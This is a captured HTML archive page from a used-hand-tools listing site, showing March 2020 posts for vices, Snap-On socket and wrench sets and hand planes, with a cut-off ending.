

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://usedhandtools.net/2020/03/
body_size: 21509
content:
<!DOCTYPE html>
<html lang="en-US" class="no-js">
<head>
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width, initial-scale=1" />
<title>Used Hand Tools | Archives | 2020 | March</title>
<link rel="profile" href="https://gmpg.org/xfn/11" />
<link rel="pingback" href="https://usedhandtools.net/xmlrpc.php" />


<link rel="alternate" type="application/rss+xml" title="Used Hand Tools &raquo; Feed" href="https://usedhandtools.net/feed/" />
<link rel="alternate" type="application/rss+xml" title="Used Hand Tools &raquo; Comments Feed" href="https://usedhandtools.net/comments/feed/" />
<link rel='stylesheet' id='contact-form-7-css'  href='https:///usedhandtools.net/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=4.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='surfarama_style-css'  href='https:///usedhandtools.net/wp-content/themes/default/style.css?ver=4.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='A2A_SHARE_SAVE-css'  href='https:///usedhandtools.net/wp-content/plugins/add-to-any/addtoany.min.css?ver=1.13' type='text/css' media='all' />
<script type='text/javascript' src='https:///usedhandtools.net/wp-includes/js/jquery/jquery.js?ver=1.11.1'></script>
<script type='text/javascript' src='https:///usedhandtools.net/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.2.1'></script>
<script type='text/javascript' src='https:///usedhandtools.net/wp-content/plugins/add-to-any/addtoany.min.js?ver=1.0'></script>
<script type='text/javascript' src='https:///usedhandtools.net/wp-content/themes/default/library/js/modernizr-2.6.2.min.js?ver=2.6.2'></script>
<script type='text/javascript' src='https:///usedhandtools.net/wp-includes/js/masonry.min.js?ver=3.1.2'></script>
<script type='text/javascript' src='https:///usedhandtools.net/wp-content/themes/default/library/js/imagesloaded.pkgd.min.js?ver=4.1.1'></script>
<script type='text/javascript' src='https:///usedhandtools.net/wp-content/themes/default/library/js/scripts.js?ver=1.0.0'></script>
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://usedhandtools.net/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://usedhandtools.net/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 4.1.1" />

<script type="text/javascript">
var a2a_config=a2a_config||{};a2a_config.callbacks=a2a_config.callbacks||[];a2a_config.templates=a2a_config.templates||{};
a2a_config.onclick=1;
a2a_config.no_3p = 1;
</script>
<script type="text/javascript" src="https://static.addtoany.com/menu/page.js" async="async"></script>
	 <style id="surfarama-styles" type="text/css">
	      </style>
	<script async type="text/javascript" src="/tarihuk.js"></script>
<script type="text/javascript" src="/biqini.js"></script>
</head>

<body class="archive date single-author">
<div id="container">
	<div id="search-box-wrap">
        <div id="search-box">
           <div id="close-x">x</div>
           <form role="search" method="get" id="searchform" class="searchform" action="https://usedhandtools.net/">
				<div>
					<label class="screen-reader-text" for="s">Search for:</label>
					<input type="text" value="" name="s" id="s" />
					<input type="submit" id="searchsubmit" value="Search" />
				</div>
			</form>        </div>
    </div>

	<header id="branding" role="banner">
      <div id="inner-header" class="clearfix">
		<div id="site-heading">
        				<div id="site-title"><a href="https://usedhandtools.net/" title="Used Hand Tools" rel="home">Used Hand Tools</a></div>
            		</div>
        
        <div id="social-media" class="clearfix">
            
        	            
            			
                        
                        
                        
                        
                        
                        
                        
                        
                        
                        
                        
            <div id="search-icon"></div>
            
         </div>
		
      </div>
      
      <nav id="access" role="navigation">
			<h1 class="assistive-text section-heading">Main menu</h1>
			<div class="skip-link screen-reader-text"><a href="#content" title="Skip to content">Skip to content</a></div>
			<div class="menu"><ul><li ><a href="https://usedhandtools.net/">Home</a></li><li class="page_item page-item-6"><a href="https://usedhandtools.net/contact/">Contact</a></li><li class="page_item page-item-7"><a href="https://usedhandtools.net/privacy-policy-agreement/">Privacy Policy Agreement</a></li><li class="page_item page-item-8"><a href="https://usedhandtools.net/terms-of-use/">Terms of Use</a></li></ul></div>
		</nav><!-- #access -->
      
	</header><!-- #branding -->

    <div id="content" class="clearfix">
        
        <div id="main" class="clearfix" role="main">

			
				<header class="page-header">
					<h1 class="page-title">
						Monthly Archives: <span class="colortxt">March 2020</span>					</h1>
				</header>

				                
				<div id="grid-wrap" class="clearfix">
                
													
					<div class="grid-box">
					
<article id="post-2949" class="post-2949 post type-post status-publish format-standard has-post-thumbnail hentry category-record tag-condition tag-excellent tag-inch tag-jaws tag-rare tag-record tag-very tag-vice tag-wide" >
	
         	<div class="grid-box-img"><a href="https://usedhandtools.net/2020/03/record-no-8-vice-excellent-condition-very-rare-with-8-inch-wide-jaws/" rel="bookmark" title="Record No 8 Vice Excellent Condition &amp; Very Rare with 8 Inch Wide Jaws"><img width="80" height="60" src="https://usedhandtools.net/wp-content/sakeda/Record_No_8_Vice_Excellent_Condition_Very_Rare_with_8_Inch_Wide_Jaws_01_tn.jpg" class="attachment-full wp-post-image" alt="Record_No_8_Vice_Excellent_Condition_Very_Rare_with_8_Inch_Wide_Jaws_01_tn" /></a></div>
		
	    
    		        <span class="cat-links" >
            <a href="https://usedhandtools.net/category/record/" rel="tag">record</a>        </span>
            	
	<header class="entry-header">
		<h2 class="entry-title"><a href="https://usedhandtools.net/2020/03/record-no-8-vice-excellent-condition-very-rare-with-8-inch-wide-jaws/" title="Permalink to Record No 8 Vice Excellent Condition &amp; Very Rare with 8 Inch Wide Jaws" rel="bookmark">Record No 8 Vice Excellent Condition &#038; Very Rare with 8 Inch Wide Jaws</a></h2>

				<div class="entry-meta">
			<span class="sep meta-by">Author </span> <span class="author vcard"><a class="url fn n" href="https://usedhandtools.net/author/admin/" title="View all posts by admin" rel="author">admin</a></span><span class="byline"> <span class="sep meta-on"> Date </span> <a href="https://usedhandtools.net/2020/03/record-no-8-vice-excellent-condition-very-rare-with-8-inch-wide-jaws/" title="11:09 pm" rel="bookmark"><time class="entry-date" datetime="2020-03-31T23:09:25+00:00">March 31, 2020</time></a></span>		</div><!-- .entry-meta -->
			</header><!-- .entry-header -->
    

	<div class="entry-content post_content">
		Record Number 8 Vice. A Very Rare vice. Huge Jaw width &#8211; 8 inches...			</div><!-- .entry-content -->

	<footer class="entry-meta">
					
						<span class="tag-links">
				Tagged <a href="https://usedhandtools.net/tag/condition/" rel="tag">condition</a>, <a href="https://usedhandtools.net/tag/excellent/" rel="tag">excellent</a>, <a href="https://usedhandtools.net/tag/inch/" rel="tag">inch</a>, <a href="https://usedhandtools.net/tag/jaws/" rel="tag">jaws</a>, <a href="https://usedhandtools.net/tag/rare/" rel="tag">rare</a>, <a href="https://usedhandtools.net/tag/record/" rel="tag">record</a>, <a href="https://usedhandtools.net/tag/very/" rel="tag">very</a>, <a href="https://usedhandtools.net/tag/vice/" rel="tag">vice</a>, <a href="https://usedhandtools.net/tag/wide/" rel="tag">wide</a>			</span>
			<span class="sep"> | </span>
					
		
			</footer><!-- #entry-meta -->
</article><!-- #post-2949 -->
					</div>
                    
									
					<div class="grid-box">
					
<article id="post-2947" class="post-2947 post type-post status-publish format-standard has-post-thumbnail hentry category-snap tag-17mm-46mm tag-drive tag-impact tag-piece tag-snap tag-socket" >
	
         	<div class="grid-box-img"><a href="https://usedhandtools.net/2020/03/snap-on-15-piece-34-drive-impact-socket-set-17mm-46mm/" rel="bookmark" title="Snap On 15 Piece 3/4 Drive Impact Socket Set 17MM-46MM"><img width="80" height="60" src="https://usedhandtools.net/wp-content/sakeda/Snap_On_15_Piece_3_4_Drive_Impact_Socket_Set_17MM_46MM_01_spzu.jpg" class="attachment-full wp-post-image" alt="Snap_On_15_Piece_3_4_Drive_Impact_Socket_Set_17MM_46MM_01_spzu" /></a></div>
		
	    
    		        <span class="cat-links" >
            <a href="https://usedhandtools.net/category/snap/" rel="tag">snap</a>        </span>
            	
	<header class="entry-header">
		<h2 class="entry-title"><a href="https://usedhandtools.net/2020/03/snap-on-15-piece-34-drive-impact-socket-set-17mm-46mm/" title="Permalink to Snap On 15 Piece 3/4 Drive Impact Socket Set 17MM-46MM" rel="bookmark">Snap On 15 Piece 3/4 Drive Impact Socket Set 17MM-46MM</a></h2>

				<div class="entry-meta">
			<span class="sep meta-by">Author </span> <span class="author vcard"><a class="url fn n" href="https://usedhandtools.net/author/admin/" title="View all posts by admin" rel="author">admin</a></span><span class="byline"> <span class="sep meta-on"> Date </span> <a href="https://usedhandtools.net/2020/03/snap-on-15-piece-34-drive-impact-socket-set-17mm-46mm/" title="9:32 am" rel="bookmark"><time class="entry-date" datetime="2020-03-31T09:32:07+00:00">March 31, 2020</time></a></span>		</div><!-- .entry-meta -->
			</header><!-- .entry-header -->
    

	<div class="entry-content post_content">
		Nice set of 3/4 Snap On impact sockets. Here are the sizes. 1-1/16 coverts...			</div><!-- .entry-content -->

	<footer class="entry-meta">
					
						<span class="tag-links">
				Tagged <a href="https://usedhandtools.net/tag/17mm-46mm/" rel="tag">17mm-46mm</a>, <a href="https://usedhandtools.net/tag/drive/" rel="tag">drive</a>, <a href="https://usedhandtools.net/tag/impact/" rel="tag">impact</a>, <a href="https://usedhandtools.net/tag/piece/" rel="tag">piece</a>, <a href="https://usedhandtools.net/tag/snap/" rel="tag">snap</a>, <a href="https://usedhandtools.net/tag/socket/" rel="tag">socket</a>			</span>
			<span class="sep"> | </span>
					
		
			</footer><!-- #entry-meta -->
</article><!-- #post-2947 -->
					</div>
                    
									
					<div class="grid-box">
					
<article id="post-2945" class="post-2945 post type-post status-publish format-standard has-post-thumbnail hentry category-blue tag-12pc tag-8-19mm tag-blue tag-boerms712 tag-metric tag-point tag-ratcheting tag-snap tag-stubby tag-wrench" >
	
         	<div class="grid-box-img"><a href="https://usedhandtools.net/2020/03/blue-point-by-snap-on-12pc-stubby-ratcheting-metric-wrench-set-boerms712-8-19mm/" rel="bookmark" title="Blue Point by Snap On 12pc Stubby Ratcheting Metric Wrench Set BOERMS712 8-19mm"><img width="60" height="80" src="https://usedhandtools.net/wp-content/sakeda/Blue_Point_by_Snap_On_12pc_Stubby_Ratcheting_Metric_Wrench_Set_BOERMS712_8_19mm_01_pb.jpg" class="attachment-full wp-post-image" alt="Blue_Point_by_Snap_On_12pc_Stubby_Ratcheting_Metric_Wrench_Set_BOERMS712_8_19mm_01_pb" /></a></div>
		
	    
    		        <span class="cat-links" >
            <a href="https://usedhandtools.net/category/blue/" rel="tag">blue</a>        </span>
            	
	<header class="entry-header">
		<h2 class="entry-title"><a href="https://usedhandtools.net/2020/03/blue-point-by-snap-on-12pc-stubby-ratcheting-metric-wrench-set-boerms712-8-19mm/" title="Permalink to Blue Point by Snap On 12pc Stubby Ratcheting Metric Wrench Set BOERMS712 8-19mm" rel="bookmark">Blue Point by Snap On 12pc Stubby Ratcheting Metric Wrench Set BOERMS712 8-19mm</a></h2>

				<div class="entry-meta">
			<span class="sep meta-by">Author </span> <span class="author vcard"><a class="url fn n" href="https://usedhandtools.net/author/admin/" title="View all posts by admin" rel="author">admin</a></span><span class="byline"> <span class="sep meta-on"> Date </span> <a href="https://usedhandtools.net/2020/03/blue-point-by-snap-on-12pc-stubby-ratcheting-metric-wrench-set-boerms712-8-19mm/" title="8:11 pm" rel="bookmark"><time class="entry-date" datetime="2020-03-30T20:11:39+00:00">March 30, 2020</time></a></span>		</div><!-- .entry-meta -->
			</header><!-- .entry-header -->
    

	<div class="entry-content post_content">
		Blue Point by Snap On 12pc Stubby Ratcheting Metric Wrench Set BOERMS712 8mm-19mm. Set...			</div><!-- .entry-content -->

	<footer class="entry-meta">
					
						<span class="tag-links">
				Tagged <a href="https://usedhandtools.net/tag/12pc/" rel="tag">12pc</a>, <a href="https://usedhandtools.net/tag/8-19mm/" rel="tag">8-19mm</a>, <a href="https://usedhandtools.net/tag/blue/" rel="tag">blue</a>, <a href="https://usedhandtools.net/tag/boerms712/" rel="tag">boerms712</a>, <a href="https://usedhandtools.net/tag/metric/" rel="tag">metric</a>, <a href="https://usedhandtools.net/tag/point/" rel="tag">point</a>, <a href="https://usedhandtools.net/tag/ratcheting/" rel="tag">ratcheting</a>, <a href="https://usedhandtools.net/tag/snap/" rel="tag">snap</a>, <a href="https://usedhandtools.net/tag/stubby/" rel="tag">stubby</a>, <a href="https://usedhandtools.net/tag/wrench/" rel="tag">wrench</a>			</span>
			<span class="sep"> | </span>
					
		
			</footer><!-- #entry-meta -->
</article><!-- #post-2945 -->
					</div>
                    
									
					<div class="grid-box">
					
<article id="post-2943" class="post-2943 post type-post status-publish format-standard has-post-thumbnail hentry category-62pc tag-62pc tag-combination tag-metric tag-metrinch tag-socket tag-wrench" >
	
         	<div class="grid-box-img"><a href="https://usedhandtools.net/2020/03/62pc-metrinch-combination-wrench-socket-set-metric-or-sae/" rel="bookmark" title="62pc METRINCH Combination Wrench &amp; Socket Set Metric or SAE"><img width="80" height="60" src="https://usedhandtools.net/wp-content/sakeda/62pc_METRINCH_Combination_Wrench_Socket_Set_Metric_or_SAE_01_jnee.jpg" class="attachment-full wp-post-image" alt="62pc_METRINCH_Combination_Wrench_Socket_Set_Metric_or_SAE_01_jnee" /></a></div>
		
	    
    		        <span class="cat-links" >
            <a href="https://usedhandtools.net/category/62pc/" rel="tag">62pc</a>        </span>
            	
	<header class="entry-header">
		<h2 class="entry-title"><a href="https://usedhandtools.net/2020/03/62pc-metrinch-combination-wrench-socket-set-metric-or-sae/" title="Permalink to 62pc METRINCH Combination Wrench &amp; Socket Set Metric or SAE" rel="bookmark">62pc METRINCH Combination Wrench &#038; Socket Set Metric or SAE</a></h2>

				<div class="entry-meta">
			<span class="sep meta-by">Author </span> <span class="author vcard"><a class="url fn n" href="https://usedhandtools.net/author/admin/" title="View all posts by admin" rel="author">admin</a></span><span class="byline"> <span class="sep meta-on"> Date </span> <a href="https://usedhandtools.net/2020/03/62pc-metrinch-combination-wrench-socket-set-metric-or-sae/" title="7:54 am" rel="bookmark"><time class="entry-date" datetime="2020-03-30T07:54:17+00:00">March 30, 2020</time></a></span>		</div><!-- .entry-meta -->
			</header><!-- .entry-header -->
    

	<div class="entry-content post_content">
		62 pc Combination Wrench &#038; Socket Set. Plastic case Wrench 10mm &#038; 3/8&#8243; Wrench...			</div><!-- .entry-content -->

	<footer class="entry-meta">
					
						<span class="tag-links">
				Tagged <a href="https://usedhandtools.net/tag/62pc/" rel="tag">62pc</a>, <a href="https://usedhandtools.net/tag/combination/" rel="tag">combination</a>, <a href="https://usedhandtools.net/tag/metric/" rel="tag">metric</a>, <a href="https://usedhandtools.net/tag/metrinch/" rel="tag">metrinch</a>, <a href="https://usedhandtools.net/tag/socket/" rel="tag">socket</a>, <a href="https://usedhandtools.net/tag/wrench/" rel="tag">wrench</a>			</span>
			<span class="sep"> | </span>
					
		
			</footer><!-- #entry-meta -->
</article><!-- #post-2943 -->
					</div>
                    
									
					<div class="grid-box">
					
<article id="post-2941" class="post-2941 post type-post status-publish format-standard has-post-thumbnail hentry category-vintage tag-600ftlb tag-clicker tag-drive tag-qjr-4600a tag-snap-on tag-torque tag-vintage tag-wrench" >
	
         	<div class="grid-box-img"><a href="https://usedhandtools.net/2020/03/vintage-snap-on-34-drive-qjr-4600a-clicker-torque-wrench-600ftlb/" rel="bookmark" title="Vintage Snap-on 3/4 Drive QJR-4600A Clicker Torque Wrench 600ft/lb"><img width="60" height="80" src="https://usedhandtools.net/wp-content/sakeda/Vintage_Snap_on_3_4_Drive_QJR_4600A_Clicker_Torque_Wrench_600ft_lb_01_lbhj.jpg" class="attachment-full wp-post-image" alt="Vintage_Snap_on_3_4_Drive_QJR_4600A_Clicker_Torque_Wrench_600ft_lb_01_lbhj" /></a></div>
		
	    
    		        <span class="cat-links" >
            <a href="https://usedhandtools.net/category/vintage/" rel="tag">vintage</a>        </span>
            	
	<header class="entry-header">
		<h2 class="entry-title"><a href="https://usedhandtools.net/2020/03/vintage-snap-on-34-drive-qjr-4600a-clicker-torque-wrench-600ftlb/" title="Permalink to Vintage Snap-on 3/4 Drive QJR-4600A Clicker Torque Wrench 600ft/lb" rel="bookmark">Vintage Snap-on 3/4 Drive QJR-4600A Clicker Torque Wrench 600ft/lb</a></h2>

				<div class="entry-meta">
			<span class="sep meta-by">Author </span> <span class="author vcard"><a class="url fn n" href="https://usedhandtools.net/author/admin/" title="View all posts by admin" rel="author">admin</a></span><span class="byline"> <span class="sep meta-on"> Date </span> <a href="https://usedhandtools.net/2020/03/vintage-snap-on-34-drive-qjr-4600a-clicker-torque-wrench-600ftlb/" title="7:49 pm" rel="bookmark"><time class="entry-date" datetime="2020-03-29T19:49:58+00:00">March 29, 2020</time></a></span>		</div><!-- .entry-meta -->
			</header><!-- .entry-header -->
    

	<div class="entry-content post_content">
		Vintage Snap-on 3/4 Drive. QJR-4600A Clicker Torque Wrench. I want every customer to be...			</div><!-- .entry-content -->

	<footer class="entry-meta">
					
						<span class="tag-links">
				Tagged <a href="https://usedhandtools.net/tag/600ftlb/" rel="tag">600ftlb</a>, <a href="https://usedhandtools.net/tag/clicker/" rel="tag">clicker</a>, <a href="https://usedhandtools.net/tag/drive/" rel="tag">drive</a>, <a href="https://usedhandtools.net/tag/qjr-4600a/" rel="tag">qjr-4600a</a>, <a href="https://usedhandtools.net/tag/snap-on/" rel="tag">snap-on</a>, <a href="https://usedhandtools.net/tag/torque/" rel="tag">torque</a>, <a href="https://usedhandtools.net/tag/vintage/" rel="tag">vintage</a>, <a href="https://usedhandtools.net/tag/wrench/" rel="tag">wrench</a>			</span>
			<span class="sep"> | </span>
					
		
			</footer><!-- #entry-meta -->
</article><!-- #post-2941 -->
					</div>
                    
									
					<div class="grid-box">
					
<article id="post-2939" class="post-2939 post type-post status-publish format-standard has-post-thumbnail hentry category-snap tag-10mm tag-19mm tag-combination tag-fhom tag-flex tag-head tag-metric tag-snap tag-socket tag-wrench" >
	
         	<div class="grid-box-img"><a href="https://usedhandtools.net/2020/03/snap-on-8pc-metric-combination-flex-head-socket-end-wrench-set-10mm-19mm-fhom/" rel="bookmark" title="Snap On 8Pc Metric Combination Flex Head Socket End Wrench Set 10MM 19MM FHOM"><img width="80" height="60" src="https://usedhandtools.net/wp-content/sakeda/Snap_On_8Pc_Metric_Combination_Flex_Head_Socket_End_Wrench_Set_10MM_19MM_FHOM_01_ddh.jpg" class="attachment-full wp-post-image" alt="Snap_On_8Pc_Metric_Combination_Flex_Head_Socket_End_Wrench_Set_10MM_19MM_FHOM_01_ddh" /></a></div>
		
	    
    		        <span class="cat-links" >
            <a href="https://usedhandtools.net/category/snap/" rel="tag">snap</a>        </span>
            	
	<header class="entry-header">
		<h2 class="entry-title"><a href="https://usedhandtools.net/2020/03/snap-on-8pc-metric-combination-flex-head-socket-end-wrench-set-10mm-19mm-fhom/" title="Permalink to Snap On 8Pc Metric Combination Flex Head Socket End Wrench Set 10MM 19MM FHOM" rel="bookmark">Snap On 8Pc Metric Combination Flex Head Socket End Wrench Set 10MM 19MM FHOM</a></h2>

				<div class="entry-meta">
			<span class="sep meta-by">Author </span> <span class="author vcard"><a class="url fn n" href="https://usedhandtools.net/author/admin/" title="View all posts by admin" rel="author">admin</a></span><span class="byline"> <span class="sep meta-on"> Date </span> <a href="https://usedhandtools.net/2020/03/snap-on-8pc-metric-combination-flex-head-socket-end-wrench-set-10mm-19mm-fhom/" title="6:22 am" rel="bookmark"><time class="entry-date" datetime="2020-03-29T06:22:51+00:00">March 29, 2020</time></a></span>		</div><!-- .entry-meta -->
			</header><!-- .entry-header -->
    

	<div class="entry-content post_content">
		Snap on socket end wrench. 10mm-fhom10s / 11mm-fhom11s / 12mm-fhom12. 13mm-fhom13 / 14mm-fhom14 /...			</div><!-- .entry-content -->

	<footer class="entry-meta">
					
						<span class="tag-links">
				Tagged <a href="https://usedhandtools.net/tag/10mm/" rel="tag">10mm</a>, <a href="https://usedhandtools.net/tag/19mm/" rel="tag">19mm</a>, <a href="https://usedhandtools.net/tag/combination/" rel="tag">combination</a>, <a href="https://usedhandtools.net/tag/fhom/" rel="tag">fhom</a>, <a href="https://usedhandtools.net/tag/flex/" rel="tag">flex</a>, <a href="https://usedhandtools.net/tag/head/" rel="tag">head</a>, <a href="https://usedhandtools.net/tag/metric/" rel="tag">metric</a>, <a href="https://usedhandtools.net/tag/snap/" rel="tag">snap</a>, <a href="https://usedhandtools.net/tag/socket/" rel="tag">socket</a>, <a href="https://usedhandtools.net/tag/wrench/" rel="tag">wrench</a>			</span>
			<span class="sep"> | </span>
					
		
			</footer><!-- #entry-meta -->
</article><!-- #post-2939 -->
					</div>
                    
									
					<div class="grid-box">
					
<article id="post-2937" class="post-2937 post type-post status-publish format-standard has-post-thumbnail hentry category-snap tag-114atmp tag-14dr tag-14pc tag-general tag-service tag-shallow tag-snap tag-socket tag-stdsae tag-tools" >
	
         	<div class="grid-box-img"><a href="https://usedhandtools.net/2020/03/snap-on-tools-14pc-14dr-stdsae-6pt-shallow-general-service-socket-set-114atmp/" rel="bookmark" title="Snap On Tools 14Pc 1/4Dr Std/SAE 6Pt Shallow General Service Socket Set 114ATMP"><img width="80" height="53" src="https://usedhandtools.net/wp-content/sakeda/Snap_On_Tools_14Pc_1_4Dr_Std_SAE_6Pt_Shallow_General_Service_Socket_Set_114ATMP_01_vjc.jpg" class="attachment-full wp-post-image" alt="Snap_On_Tools_14Pc_1_4Dr_Std_SAE_6Pt_Shallow_General_Service_Socket_Set_114ATMP_01_vjc" /></a></div>
		
	    
    		        <span class="cat-links" >
            <a href="https://usedhandtools.net/category/snap/" rel="tag">snap</a>        </span>
            	
	<header class="entry-header">
		<h2 class="entry-title"><a href="https://usedhandtools.net/2020/03/snap-on-tools-14pc-14dr-stdsae-6pt-shallow-general-service-socket-set-114atmp/" title="Permalink to Snap On Tools 14Pc 1/4Dr Std/SAE 6Pt Shallow General Service Socket Set 114ATMP" rel="bookmark">Snap On Tools 14Pc 1/4Dr Std/SAE 6Pt Shallow General Service Socket Set 114ATMP</a></h2>

				<div class="entry-meta">
			<span class="sep meta-by">Author </span> <span class="author vcard"><a class="url fn n" href="https://usedhandtools.net/author/admin/" title="View all posts by admin" rel="author">admin</a></span><span class="byline"> <span class="sep meta-on"> Date </span> <a href="https://usedhandtools.net/2020/03/snap-on-tools-14pc-14dr-stdsae-6pt-shallow-general-service-socket-set-114atmp/" title="6:16 pm" rel="bookmark"><time class="entry-date" datetime="2020-03-28T18:16:28+00:00">March 28, 2020</time></a></span>		</div><!-- .entry-meta -->
			</header><!-- .entry-header -->
    

	<div class="entry-content post_content">
		Snap On Tools 14Pc 1/4Dr Std/SAE 6Pt Shallow General Service Socket Set 114ATMP. Most...			</div><!-- .entry-content -->

	<footer class="entry-meta">
					
						<span class="tag-links">
				Tagged <a href="https://usedhandtools.net/tag/114atmp/" rel="tag">114atmp</a>, <a href="https://usedhandtools.net/tag/14dr/" rel="tag">14dr</a>, <a href="https://usedhandtools.net/tag/14pc/" rel="tag">14pc</a>, <a href="https://usedhandtools.net/tag/general/" rel="tag">general</a>, <a href="https://usedhandtools.net/tag/service/" rel="tag">service</a>, <a href="https://usedhandtools.net/tag/shallow/" rel="tag">shallow</a>, <a href="https://usedhandtools.net/tag/snap/" rel="tag">snap</a>, <a href="https://usedhandtools.net/tag/socket/" rel="tag">socket</a>, <a href="https://usedhandtools.net/tag/stdsae/" rel="tag">stdsae</a>, <a href="https://usedhandtools.net/tag/tools/" rel="tag">tools</a>			</span>
			<span class="sep"> | </span>
					
		
			</footer><!-- #entry-meta -->
</article><!-- #post-2937 -->
					</div>
                    
									
					<div class="grid-box">
					
<article id="post-2935" class="post-2935 post type-post status-publish format-standard has-post-thumbnail hentry category-huge tag-14-2 tag-angle tag-four-way tag-head tag-huge tag-open-end tag-snap-on tag-vs828a tag-wrench" >
	
         	<div class="grid-box-img"><a href="https://usedhandtools.net/2020/03/huge-28-pc-snap-on-sae-four-way-angle-head-open-end-wrench-set-14-2-vs828a/" rel="bookmark" title="HUGE 28 Pc Snap-On SAE Four-Way Angle Head Open-End Wrench Set (1/4-2) VS828A"><img width="80" height="54" src="https://usedhandtools.net/wp-content/sakeda/HUGE_28_Pc_Snap_On_SAE_Four_Way_Angle_Head_Open_End_Wrench_Set_1_4_2_VS828A_01_cdx.jpg" class="attachment-full wp-post-image" alt="HUGE_28_Pc_Snap_On_SAE_Four_Way_Angle_Head_Open_End_Wrench_Set_1_4_2_VS828A_01_cdx" /></a></div>
		
	    
    		        <span class="cat-links" >
            <a href="https://usedhandtools.net/category/huge/" rel="tag">huge</a>        </span>
            	
	<header class="entry-header">
		<h2 class="entry-title"><a href="https://usedhandtools.net/2020/03/huge-28-pc-snap-on-sae-four-way-angle-head-open-end-wrench-set-14-2-vs828a/" title="Permalink to HUGE 28 Pc Snap-On SAE Four-Way Angle Head Open-End Wrench Set (1/4-2) VS828A" rel="bookmark">HUGE 28 Pc Snap-On SAE Four-Way Angle Head Open-End Wrench Set (1/4-2) VS828A</a></h2>

				<div class="entry-meta">
			<span class="sep meta-by">Author </span> <span class="author vcard"><a class="url fn n" href="https://usedhandtools.net/author/admin/" title="View all posts by admin" rel="author">admin</a></span><span class="byline"> <span class="sep meta-on"> Date </span> <a href="https://usedhandtools.net/2020/03/huge-28-pc-snap-on-sae-four-way-angle-head-open-end-wrench-set-14-2-vs828a/" title="4:18 am" rel="bookmark"><time class="entry-date" datetime="2020-03-28T04:18:09+00:00">March 28, 2020</time></a></span>		</div><!-- .entry-meta -->
			</header><!-- .entry-header -->
    

	<div class="entry-content post_content">
		HUGE 28 Piece Snap-On Tools SAE Four-Way Angle Head Open-End Wrench Set (1/4-2) VS828A....			</div><!-- .entry-content -->

	<footer class="entry-meta">
					
						<span class="tag-links">
				Tagged <a href="https://usedhandtools.net/tag/14-2/" rel="tag">14-2</a>, <a href="https://usedhandtools.net/tag/angle/" rel="tag">angle</a>, <a href="https://usedhandtools.net/tag/four-way/" rel="tag">four-way</a>, <a href="https://usedhandtools.net/tag/head/" rel="tag">head</a>, <a href="https://usedhandtools.net/tag/huge/" rel="tag">huge</a>, <a href="https://usedhandtools.net/tag/open-end/" rel="tag">open-end</a>, <a href="https://usedhandtools.net/tag/snap-on/" rel="tag">snap-on</a>, <a href="https://usedhandtools.net/tag/vs828a/" rel="tag">vs828a</a>, <a href="https://usedhandtools.net/tag/wrench/" rel="tag">wrench</a>			</span>
			<span class="sep"> | </span>
					
		
			</footer><!-- #entry-meta -->
</article><!-- #post-2935 -->
					</div>
                    
									
					<div class="grid-box">
					
<article id="post-2933" class="post-2933 post type-post status-publish format-standard has-post-thumbnail hentry category-mixed tag-hand tag-mixed tag-need tag-parts tag-planes tag-repair tag-something" >
	
         	<div class="grid-box-img"><a href="https://usedhandtools.net/2020/03/mixed-lot-of-hand-planes-for-parts-or-repair-they-all-need-something/" rel="bookmark" title="Mixed Lot of hand Planes for parts or repair they all need something"><img width="80" height="53" src="https://usedhandtools.net/wp-content/sakeda/Mixed_Lot_of_hand_Planes_for_parts_or_repair_they_all_need_something_01_np.jpg" class="attachment-full wp-post-image" alt="Mixed_Lot_of_hand_Planes_for_parts_or_repair_they_all_need_something_01_np" /></a></div>
		
	    
    		        <span class="cat-links" >
